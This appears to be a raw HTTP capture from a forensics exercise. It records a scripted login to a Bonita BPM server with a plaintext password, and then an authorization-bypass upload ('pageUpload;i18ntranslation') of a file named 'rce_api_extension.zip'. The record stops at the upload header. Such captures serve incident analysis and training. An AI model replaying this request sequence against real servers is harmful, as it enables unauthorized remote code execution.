 POST /bonita/loginservice HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Cookie: x=x
Content-Length: 59
username=seb.broom%40forela.co.uk&password=g0vernm3nt&_l=enHTTP/1.1 204
Set-Cookie: bonita.tenant=1; SameSite=Lax
Set-Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; Path=/bonita; HttpOnly; SameSite=Lax
Set-Cookie: X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b; Path=/bonita; SameSite=Lax
Set-Cookie: BOS_Locale=en; Path=/; SameSite=Lax
Date: Thu, 19 Jan 2023 15:35:04 GMT
Keep-Alive: timeout=20
Connection: keep-alive
POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b; bonita.tenant=1; BOS_Locale=en
Content-Length: 15163
Content-Type: multipart/form-data; boundary=cb15c93cad4566f30232d5ecac68b23a
--cb15c93cad4566f30232d5ecac68b23a
Content-Disposition: form-data; name="file"; filename="rce_api_extension.zip"
Content-Type: application/octet-stream